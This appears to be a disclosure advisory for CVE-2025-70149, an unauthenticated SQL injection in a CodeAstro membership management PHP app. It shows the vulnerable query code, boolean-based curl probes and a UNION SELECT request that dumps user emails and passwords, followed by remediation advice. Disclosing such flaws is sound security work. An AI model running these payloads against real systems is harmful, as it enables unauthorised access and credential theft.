CVE-2025-70149 - CodeAstro Membership Management System 1.0: Unauthenticated SQL Injection via print_membership_card.php
Unauthenticated SQL Injection in print_membership_card.php allows remote attackers to extract credentials and sensitive data from CodeAstro Membership Management System 1.0.
Summary
| Field | Detail |
|---|---|
| CVE ID | CVE-2025-70149 |
| Product | Membership Management System in PHP 1.0 |
| Vendor | CodeAstro |
| Vulnerability | Unauthenticated SQL Injection |
| Attack Vector | Remote, Unauthenticated |
| CVSS v3.1 | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H — Base Score: 9.8 |
| CWE | CWE-89 |
| Discoverer | MinhKhoa |
| Date | 2025-12-27 |
1. Description
CodeAstro Membership Management System in PHP 1.0 contains an Unauthenticated SQL Injection vulnerability in print_membership_card.php.
The endpoint is accessible without authentication and concatenates the user-controlled id parameter directly into an SQL query without validation or prepared statements. As a result, a remote unauthenticated attacker can inject SQL to influence query execution (blind/time-based or boolean-based).
Attack Vector: Remote (Network) — direct HTTP GET request to the affected endpoint without a valid session.
CVSS v3.1: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H (Base Score: 9.8)
(Impact depends on the DB privileges granted to the application account.)
2. Root Cause Analysis
print_membership_card.php reads the member identifier from user input and embeds it directly into the SQL statement:
1
2
3
4
5
6
$memberId = $_GET['id'];
$selectQuery = "SELECT members.*, membership_types.type AS membership_type_name
FROM members
JOIN membership_types ON members.membership_type = membership_types.id
WHERE members.id = $memberId";
Because the query is not parameterized and id is not strictly validated/cast, the id parameter is injectable.
3. Steps to Reproduce (PoC)
All requests below are sent without authentication (no cookies required).
PoC #1 — Boolean-based SQL Injection (safe)
1
2
curl -i "http://TARGET/print_membership_card.php?id=1"
curl -i "http://TARGET/print_membership_card.php?id=1%20AND%201=2"
Observed result: The response behavior/output differs when the condition is false (e.g., missing member data), confirming boolean-based injection control.
PoC #2 — SQL Injection
1
2
3
4

GET /print_membership_card.php?id=-1+UNION+SELECT+NOW(),CONCAT(email,'|',password),NOW(),NOW(),NOW(),NOW(),NOW(),NOW(),NOW(),NOW(),NOW(),NOW(),NOW(),NOW(),NOW(),NOW()+FROM+users+LIMIT+0,1 HTTP/1.1
Host: localhost:4444
Content-Length: 2
Observed result: The response displayed email and password from users table.
4. Impact
A remote unauthenticated attacker may be able to:
- Perform blind SQL injection (boolean/time-based) to infer database information.
- Potentially extract sensitive database records (e.g., administrative accounts, member PII), depending on schema and database privileges granted to the application account.
- Potentially modify or delete data if the database account has write privileges.
- Cause performance degradation via time-based or expensive queries (availability impact).
5. Recommendation / Fix
- Use prepared statements (parameterized queries) for
idand all SQL inputs. - Strictly validate/cast
idto an integer (defense-in-depth). - If the page should not be public, enforce authentication/authorization before serving membership card data.
- Apply least-privilege to the database user (avoid excessive permissions).
6. References
- CWE-89: Improper Neutralization of Special Elements used in an SQL Command (SQL Injection)
- OWASP: SQL Injection
- https://www.phpscriptsonline.com/product/membership-management-software